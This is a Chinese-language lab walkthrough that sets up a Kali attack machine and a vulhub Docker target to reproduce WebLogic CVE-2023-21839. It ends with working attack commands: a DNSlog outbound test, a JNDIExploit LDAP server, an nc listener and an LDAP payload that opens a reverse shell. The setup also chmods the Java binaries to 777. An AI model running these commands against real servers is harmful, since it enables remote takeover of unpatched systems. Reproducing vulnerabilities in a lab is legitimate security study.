攻击机安装jdk1.8
下载jdk1.8
https://www.azul.com/downloads/?version=java-8-lts&os=ubuntu&architecture=x86-64-bit&package=jdk#zulu
或
wget https://cdn.azul.com/zulu/bin/zulu8.60.0.21-ca-jdk8.0.372-linux_x64.tar.gz
tar -zxvf zulu8.60.0.21-ca-jdk8.0.372-linux_x64.tar.gz
#创建java文件夹
mkdir -p /usr/local/java
#解压后更改文件夹名字为 jdk1.8.0.372
mv zulu8.60.0.21-ca-jdk8.0.372-linux_x64 jdk1.8.0.372
#将文件夹移动到/usr/local/java目录下
mv jdk1.8.0.372 /usr/local/java
vim /etc/environment
PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games"
export JAVA_HOME=/usr/local/java/jdk1.8.0.372
export JRE_HOME=/usr/local/java/jdk1.8.0.372/jre
export CLASSPATH=$CLASSPATH:$JAVA_HOME/lib:$JAVA_HOME/jre/lib
vim /etc/profile
export JAVA_HOME=/usr/local/java/jdk1.8.0.372
export JRE_HOME=/usr/local/java/jdk1.8.0.372/jre
export CLASSPATH=$CLASSPATH:$JAVA_HOME/lib:$JAVA_HOME/jre/lib
export PATH=$JAVA_HOME/bin:$JAVA_HOME/jre/bin:$PATH:$HOME/
source /etc/profile
gedit ~/.bashrc
export JAVA_HOME=/usr/local/java/jdk1.8.0.372
export CLASSPATH=.:/usr/local/java/jdk1.8.0.372/lib
export PATH=$PATH:$JAVA_HOME/bin
source ~/.bashrc
chmod 777 /usr/local/java/jdk1.8.0.372/bin/java
chmod 777 /usr/local/java/jdk1.8.0.372/bin/javac
chmod 777 /usr/local/java/jdk1.8.0.372/bin/javadoc
chmod 777 /usr/local/java/jdk1.8.0.372/bin/javap
sudo update-alternatives --install /usr/bin/java java /usr/local/java/jdk1.8.0.372/bin/java 300
sudo update-alternatives --install /usr/bin/javac javac /usr/local/java/jdk1.8.0.372/bin/javac 300
sudo update-alternatives --install /usr/bin/javap javap /usr/local/java/jdk1.8.0.372/bin/javap 300
sudo update-alternatives --install /usr/bin/javadoc javadoc /usr/local/java/jdk1.8.0.372/bin/javadoc 300
验证是否安装成功
java -version
javac
如有提示,安装完成。
安装docker
vim /etc/apt/sources.list
#中科大
deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
#阿里云
deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib
deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib
#清华大学
#deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
#deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
apt-get update && apt-get upgrade && apt-get dist-upgrade
apt-get clean
apt-get install docker docker-compose
#验证是否安装成功
docker -v
#启动docker服务
service docker start
#设置docker开机自启
systemctl enable docker
docker相关命令
#查看漏洞环境
docker ps
#进入容器id交互,退出交互用exit
docker exec -it 容器id /bin/bash
#停止容器环境
docker stop 容器id
#关闭漏洞环境
docker-compose down
搭建vulhub环境
cd /home/
git clone https://github.com/vulhub/vulhub.git
cd ./vulhub/weblogic/CVE-2023-21839
#编译(有的需要编译,有的不需要,这个漏洞不需要,则不需要执行)
sudo docker-compose build
#启动漏洞环境
docker-compose up -d
等待下载完成,环境搭建起来后
靶机上访问:http://127.0.0.1:7001/console/login/LoginForm.jsp
或查看靶机的ip:ifconfig
攻击机上访问:http://靶机的ip:7001/console/login/LoginForm.jsp
复现
两台虚拟机均是NAT连接模式。
我这里ip如下:
靶机ip :192.168.78.129
攻击机ip:192.168.78.128
下载Weblogic-CVE-2023-21839的jar包
https://github.com/DXask88MA/Weblogic-CVE-2023-21839
下载JNDIExploit的jar包
https://github.com/WhiteHSBG/JNDIExploit
在线生成dnslog:http://dnslog.cn/

攻击机:
java -jar Weblogic-CVE-2023-21839.jar 192.168.78.129:7001 ldap://xxxxx.dnslog.cn
若有dnslog网站上显示记录生成,则可以出网。
攻击机搭建ldap服务:
java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.78.128
攻击机上设置端口监听
nc -lvnp 8888
攻击机:
java -jar Weblogic-CVE-2023-21839.jar 192.168.78.129:7001 ldap://192.168.78.128:1389/Basic/ReverseShell/192.168.78.128/8888
至此,复现漏洞完成。
效果